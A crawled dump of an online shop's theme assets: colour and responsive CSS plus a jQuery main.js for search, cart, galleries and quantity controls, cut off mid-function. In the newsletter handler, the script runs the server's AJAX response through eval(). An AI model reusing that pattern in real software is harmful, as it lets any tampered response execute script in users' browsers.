border-left-color:#16A085
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret
{
	border-top-color:#16A085;
	border-bottom-color:#16A085
}

.hl3-dropdown .dropdown-menu,
.hl3-info-in-menu .dropdown-menu {
  border-top-color:#16A085!important;
}

.navbar .nav>li>a {
border-right-color:#16A085;
}

.navbar-inverse .brand,
.navbar-inverse .nav>li>a {
text-shadow: 0 1px 0 #16A085;
}
@media (max-width: 979px){
#menu  .dropdown-menu,
.form-search .input-append .search-query,
.form-search .btn {
  background: #16A085;
}
}

/* 
цвет тени
*/

.product,
.product-list,
.product-table,
.categories,
.product-info .left,
.product-info .right,
.box,
.item-manufacturer a,
.slider-product .img a,#module-search,.news .news-item,
.manufacturer-list,
.news-list,
.dropdown-menu,
.tabs,
.slideshow,
.simplecheckout-block,
.simpleregister-block-content,
.simple-content .form-actions,
.form-shadow,
.table-shadow
{

	-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);

}
.footer-info_wrapper,
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner
{
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
}
.hr-shadow:after
{
	box-shadow:0 0 30px rgba(0, 0, 0, 0.1)
}
.slider-bg
{	

	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
}
.product.no-touch:hover,
.product-list.no-touch:hover,
.categories:hover,.news .news-item:hover,
#colorbox
{
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}

/*
псевдо
*/

.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.slick-dots li:after,
.cart-header:after,
.hl2-phone i:after
{
background-color:#DFECEA;
}
.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.nav-pills>li.active>a:after,
.slick-dots li:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.cart-header:after,
.hl2-phone i:after
{
	-webkit-box-shadow:#FFF 0 1px,#BED5D1  0 1px inset;
	box-shadow:#FFF 0 1px,#BED5D1  0 1px inset
}

/*
слайдер
*/

.slider-bg {
text-shadow: 0 1px 0 #16A085;
background: #1ABC9C;
background: url(../img/bg.png), -moz-radial-gradient(center, ellipse cover,  #1ABC9C 30%, #16A085 100%);
background: url(../img/bg.png), -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(30%,#1ABC9C), color-stop(100%,#16A085));
background: url(../img/bg.png), -webkit-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -o-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -ms-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), radial-gradient(ellipse at center,  #1ABC9C 30%,#16A085 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ABC9C', endColorstr='#16A085',GradientType=1 );
}
.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #16A085;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css
body_size: 5542
content:
html, body {
  min-width: initial;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.clearfix:after {
  clear: both;
}

.hide-text {
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

@-ms-viewport {
  width: device-width;
}

.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 228px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392265194%;
    *margin-left: 2.709239449864817%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392265194%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.43646408839778%;
    *width: 91.38327259903608%;
  }
  .row-fluid .span10 {
    width: 82.87292817679558%;
    *width: 82.81973668743387%;
  }
  .row-fluid .span9 {
    width: 74.30939226519337%;
    *width: 74.25620077583166%;
  }
  .row-fluid .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%;
  }
  .row-fluid .span7 {
    width: 57.18232044198895%;
    *width: 57.12912895262725%;
  }
  .row-fluid .span6 {
    width: 48.61878453038674%;
    *width: 48.56559304102504%;
  }
  .row-fluid .span5 {
    width: 40.05524861878453%;
    *width: 40.00205712942283%;
  }
  .row-fluid .span4 {
    width: 31.491712707182323%;
    *width: 31.43852121782062%;
  }
  .row-fluid .span3 {
    width: 22.92817679558011%;
    *width: 22.87498530621841%;
  }
  .row-fluid .span2 {
    width: 14.3646408839779%;
    *width: 14.311449394616199%;
  }
  .row-fluid .span1 {
    width: 5.801104972375691%;
    *width: 5.747913483013988%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486187845304%;
    *margin-left: 105.41847889972962%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243093922652%;
    *margin-left: 102.6560479605031%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96132596685082%;
    *margin-left: 96.8549429881274%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276243%;
    *margin-left: 94.09251204890089%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779005524862%;
    *margin-left: 88.2914070765252%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.6353591160221%;
    *margin-left: 85.52897613729868%;
  }
  .row-fluid .offset9 {
    margin-left: 79.8342541436464%;
    *margin-left: 79.72787116492299%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182320441989%;
    *margin-left: 76.96544022569647%;
  }
  .row-fluid .offset8 {
    margin-left: 71.2707182320442%;
    *margin-left: 71.16433525332079%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50828729281768%;
    *margin-left: 68.40190431409427%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718232044199%;
    *margin-left: 62.600799341718584%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475138121547%;
    *margin-left: 59.838368402492065%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14364640883978%;
    *margin-left: 54.037263430116376%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38121546961326%;
    *margin-left: 51.27483249088986%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011049723757%;
    *margin-left: 45.47372751851417%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81767955801105%;
    *margin-left: 42.71129657928765%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657458563536%;
    *margin-left: 36.91019160691196%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414364640884%;
    *margin-left: 34.14776066768544%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45303867403315%;
    *margin-left: 28.346655695309746%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69060773480663%;
    *margin-left: 25.584224756083227%;
  }
  .row-fluid .offset2 {
    margin-left: 19.88950276243094%;
    *margin-left: 19.783119783707537%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707182320442%;
    *margin-left: 17.02068884448102%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32596685082873%;
    *margin-left: 11.219583872105325%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56353591160221%;
    *margin-left: 8.457152932878806%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
  
 .product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
 .product-info .buttons-product {
  float: none;
  width: 100%;
}
.product-info .stock {
  float: none;
  margin: 10px 0;
}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
  vertical-align: top;
}
.pill-content>.pill-pane {
  width: 724px;
}
}

@media (max-width: 767px) {
.autofilter .collapse {
  overflow: hidden;
}
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
	  padding-right: 10px;
  padding-left: 10px;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  
.product {
  width: 32%;
  float: left;
  margin-right: 2%;
  margin-bottom: 2%;
}
.product:nth-child(3n) {
  margin-right: 0;
}
.pill-content>.pill-pane {
  width: 100%;
}

.product.slick-slide {
  margin: 5px!important;
}
.module .slick-track {
  *margin-left: -10px;
}
.product.slick-slide img{
opacity: 1!important;
}

.accordion-body.collapse {
  height: 0;
}
.accordion-group
{
	margin-bottom:0;
}
.accordion-group:last-child .accordion-heading
{
	border-bottom: 0;
}

.accordion-heading.last{
border-bottom: 0!important;
}


.accordion-heading,
.footer-info .accordion-group:last-child .accordion-heading {
border-bottom: 1px solid #EDEDED;
}

.box .accordion-heading {
  background: #fff;
  border-radius: 5px;
  padding-left: 10px;
}
.box .accordion-inner {
  padding:0;
  border-top: 1px solid #EDEDED;
}

.accordion-heading h5 {
  margin: 15px 0;
}
.accordion-inner {
  padding: 15px 0;
  border-bottom: 1px solid #EDEDED;
}
.accordion {
  margin-bottom: 0;
}
a.vk_href {
  position: relative;
  float: right;
  top: -3px;
  height: 13px;
  margin-left: 10px;
}

.accordion-inner form {
  margin: 0;
}

.footer-info {
  padding: 0;
}
.product-info .right {
  padding: 10px;
}

ul.nav.nav-tabs {
  display: none;
}
.tab-content {
  padding: 0;
}
.tab-content .accordion-inner {
  padding: 10px;
}
.tab-content .accordion-heading h5 {
  padding: 0 10px;
}
.tab-content>.tab-pane {
  display: block;
}

.product-info .rating a{
display: none;
}

.opt-quontity input {
  width: 60px;
}
.product-info .buttons-product button {
  margin-left: 0;
}
.well {
  padding: 10px;
    text-align: center;
}
.product-info .buttons-product {
  float: none;
  display: inline-block;
}
.product-info .quantity {
 text-align: center;
}
.product-info .stock {
  float: none;
  margin: 10px 0;

}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
    vertical-align: top;
}
.product-info .left,
.product-info .right,
.tabs 
 {
  margin-bottom: 10px;
}

.footer-info_wrapper {
  margin-top: 20px;
}
ul.payment {
  text-align: center;
    margin: 0;
}
ul.payment li {
  padding: 5px;
}
.copy p {
  text-align: center;
  margin: 0;
}
.span3.categories {
  width: 32%;
  float: left;
   margin-right: 2%;
   margin-bottom: 2%;
}
.span3.categories:nth-child(3n) {
  margin-right: 0;
}

.simple-content .table th, .simple-content .table td {
  padding: 10px 5px;
}
th.total {
  min-width: 80px;
}
.simple-content .quont-minus,
.simple-content .quont-plus {
display: none;
}
.simplecheckout-cart-total {
  width: 100%;
  margin: 5px 0;
}
.sub-cart {
  padding: 10px;
}
.simplecheckout-block-content {
  padding: 0 10px;
}
a.btn.remove i {
  font-size: 18px;
}
.news-item {
  margin: 0 5px;
}
.slick-list {
  margin: 0 -5px;
}
.slider-bg {
  margin: 0 5px;
}
.footer-news {
  padding: 0 5px;
}

.simplecheckout-block {
  margin-bottom: 10px;
}
.box {
  margin-bottom: 10px;
}
.info_total {
  position: initial;
  margin: 0;
}
.btn-toolbar {
  margin: 20px 0;
}
}

@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    right: 10px;
    left: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
  
.product {
  width: 49%;
  margin-right: 2%!important;
}
.product:nth-child(2n) {
  margin-right: 0!important;
}
.product.slick-slide {
  margin: 5px!important;
}
.span3.categories {
width: 100%;
  padding: 5px;
  margin-right: 0;
  border-radius: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #EDEDED;
}
.span3.categories:last-child {
  border-radius: 0 0 5px 5px;
  border: 0;
}
.span3.categories:first-child {
  border-radius: 5px 5px 0 0;
}
.span3.categories:nth-child(3n) {
  margin-right: 0; 
}
.span3.categories .img {
  float: left;
width: 40px;
}
.span3.categories .name {
  position: relative;
  float: left;
  width: initial;
  margin-left: 10px;
    margin-bottom: 0;

}
.buttons-product {
  width: 100%;
  padding: 0 5px;
}
.product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
  
  .slick-dots li {
  height: 5px;
  width: 5px;
    margin: 0 5px;
}
.slick-dots {
  bottom: 0px;
}
.footer-info .accordion ul a {
  padding: 5px 0;
  display: block;
}
.checkout-btn .pull-right,
.checkout-btn .pull-left,
a.checkout-confirm,
a.history-back {
  width: 100%;
}

a.checkout-confirm,
a.history-back {
  margin-top: 10px;
}


}

@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-right: 10px;
    padding-left: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
	  margin: 0;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
	font-weight: bold;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
  padding: 10px 15px;
  }
  
  span.h-phone {
    display: none;
}
  
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 20px;
       -moz-border-radius: 20px;
            border-radius: 20px;
  }
  
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
   border-bottom: 0!important;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a,
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus  {
color: #fff;
  border: 0;
  margin: 0;
  border-radius: 0;

color: #fff;
  }
  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0!important;
    margin: 0;
	  background: #f0f0f0;
    border: none!important;
    -webkit-border-radius: 0!important;
       -moz-border-radius: 0!important;
            border-radius: 0!important;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
       -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }
  .navbar .btn-navbar {
    display: block;
z-index: 5;
  position: relative;
  }
  .navbar-static .navbar-inner {
    padding-right: 10px;
    padding-left: 10px;
  }
  
.h-phone {
  position: absolute;
  line-height: 45px;
}
.h-phone a {
  margin-left: 5px;
}
.h-phone a.tel-mobi {
  font-weight: bold;
  border: 0;
  font-size: 15px;
}

.header-search {
  left: 5px;
  top: 5px;
width: 100%;
  padding-right: 101px;
}
div#nav-search {
  box-shadow: none;
  border: 0;
    width: 100%;
}
div#nav-search:after {
 display: none;
}
.form-search .input-append .search-query {
  width: 100%;
  line-height: 35px;
  height: 35px;
color: #fff;
}
.form-search .btn {
  line-height: 21px;
}
	input.search-query:-moz-placeholder
{
	color:#fff
}
	input.search-query:-ms-input-placeholder
{
	color:#fff
}
	input.search-query::-webkit-input-placeholder
{
	color:#fff
}

#menu a.main-category {
margin: 0;
  padding: 5px 20px 8px 20px;
  text-align: left;
}

.slick-prev, .slick-next {
  display: none!important; 
}

.product .price {
  float: none;
}
.product .cart-btn {
  position: initial;
}
.alert {
  padding-right: 60px;
  text-align: left;
}
.alert .close{
font-size: 30px;
  top: 10px;
  right: 10px;
}

.module-header h4 {
line-height: 30px;
  height: 30px;
}
.hr-shadow {
  height: 15px;
  margin: 15px 0 5px;
}
.slider-product .img {
  float: none;
  margin: 0;
  margin-top: 10px;
    text-align: center;
}
.slider-product .description {
  font-size: 13px;
  line-height: 20px;
}
.slider-product .button {
  margin-bottom: 20px;
}
.slider-product .img a {
  padding: 30px;
  overflow: hidden;
}
.news-item {
  float: left;
}
.navbar-static-top .nav>li>a {
  border-bottom: 0;
  border-top: 1px solid #EDEDED;
}
.hv2 .navbar-static-top .nav>li>a {
  border-top: 1px solid rgba(0, 0, 0, 0.2);
}
.hl2-info {
  left: 250px;
    width: 340px;
}
.hl3-menu .navbar-inner {
  margin: 0;
  position: absolute;
  width: 100%;
  top: 50px;
}
.hl3-logo img {
  height: 30px;
  width: auto;
}
.hl3-logo {
  margin-top: 10px;
}
.hl3-dropdown .dropdown-menu {
  margin-top: 0!important;
}
.header .hl3-cart {
  top: 6px;
}

}

@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sale163.ru/catalog/view/theme/superstore/js/main.js
body_size: 4671
content:
$(function(){

	$("img.lazy").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});
	$("img.lazy-modul").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});

	if($.cookie('display')){
		$('#'+$.cookie('display')).addClass('active');
	}else{
		$('#grid').addClass('active');
	}
	
	$('.dropdown-menu').on('touchstart.dropdown.data-api',function(e){
		e.stopPropagation();
	});

	$('.dropdown-menu').on('click',function(e){
		e.stopPropagation();
	});

	if(Modernizr.touch){
		$('.no-touch').removeClass('no-touch').addClass('touch');
		$('.touch').show();
	} else {
		$('#nav-categories a[data-toggle="dropdown"]').click(function(){
			location.href=$(this).attr('href');
		});
		$('.touch').hide();		
	}
	$('[rel=tooltip]').tooltip();

	$('.nav-tabs a:first').tab('show');
	
	$('.nav-pills a:first').tab('show');

	$('.help-block.error').closest('.control-group').addClass('error');
	
	$('form[method="post"]').find(':text,:password').not('.input-tiny').first().select();

	$('#next-container').on('shown',function(){
		$(this).find(':not(#shipping).accordion-body.in').find('input:first').select();
	});

	$('.accordion').on('show', function (e) {
         $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
    });

    $('.accordion').on('hide', function (e) {
        $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
    });
	
	$('#display .btn').click(function(){
		$.cookie('display',$(this).attr('id'));
		
		location.reload();
	});

	$('#filter_btn').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	$('#filter_btn_hd').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	
	$('#nav-search input[name=\'search\']').bind('keydown',function(e){
		if(e.keyCode == 13){
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $(this).val();
			
			if(search){
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
		}
	});
	
	$('#module-search input[name=\'search\']').keydown(function(e){
		if(e.keyCode == 13){
			$('#module-search-btn').trigger('click');
		}
	});

	$('#module-search-btn').bind('click',function(){
		url = 'index.php?route=product/search';
		
		var search = $('#module-search input[name=\'search\']').val();
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}

		var filter_category_id = $('#module-search select[name=\'filter_category_id\']').val();
		
		if(filter_category_id>0){
			url += '&filter_category_id=' + encodeURIComponent(filter_category_id);
		}
		
		var sub_category = $('#module-search input[name=\'sub_category\']:checked').val();
		
		if(sub_category){
			url += '&sub_category=true';
		}

		var description = $('#module-search input[name=\'description\']:checked').val();
		
		if(description){
			url += '&description=true';
		}

		location = url;
	});
	
	$('#button-cart').bind('click',function(){
		btn = $(this);
		
		$.ajax({
			url:'index.php?route=checkout/cart/add',
			type:'post',
			data:$('#product-info').serialize(),
			dataType:'json',
			beforeSend:function(){
				btn.attr('disabled',true);
			},
			success:function(json){
				$('.help-inline.error').remove();
				$('.error').removeClass('error');
			
				$('button[disabled]').removeAttr('disabled');

					
				if(json['error']){
					if(json['error']['option']){
						for (i in json['error']['option']){
							$('#option-' + i).find('.controls').append('<span class="help-inline error">' + json['error']['option'][i] + '</span>').closest('.control-group').addClass('error');
						}
					}
				} 
				
				if(json['success']){
					$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
					$('.alert').fadeIn('slow');
				
					$('#cart-total').html(json['total']);
					
					$('#cart').load('index.php?route=module/cart #cart > *');
					

				}	
			}
		});
		
		return false;
	});

       jQuery.colorbox.settings.maxWidth  = '90%';
        jQuery.colorbox.settings.maxHeight = '90%';

        var resizeTimer;
        function resizeColorBox()
        {
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function() {
                if (jQuery('#cboxOverlay').is(':visible')) {
                    jQuery.colorbox.load(true);
                }
            }, 300);
        }

        jQuery(window).resize(resizeColorBox);
        window.addEventListener("orientationchange", resizeColorBox, false);
		
	$(".colorbox-gallery").colorbox({
		rel:'colorbox-gallery',
	});
	
	$(".colorbox").colorbox({
	width: 900,
	});	
	
	$(".fast-order").colorbox({
	inline:true,
	width: 500,
	});	
	
	$(".recall").colorbox({
	inline:true,
	width: 500,
	});	
	
	jQuery.extend(jQuery.colorbox.settings, {
	current: 'Изображение {current} из {total}',
	previous: '<i class="icon-chevron-left"></i>',
	next: '<i class="icon-chevron-right"></i>',
	close: '<i class="icon-remove"></i>',
	xhrError: 'Не удалось загрузить содержимое.',
	imgError: 'Не удалось загрузить изображение.',
	slideshowStart: 'начать слайд-шоу',
	slideshowStop: 'остановить слайд-шоу'
	});
	
	
});

jQuery(document).ready(function($) {
        $('.quont-minus').click(function () {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 1 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.quont-plus').click(function () {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
});
	
	
	
function email_subscribe1(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
function email_subscribe(){
	$.ajax({
			type: 'post',
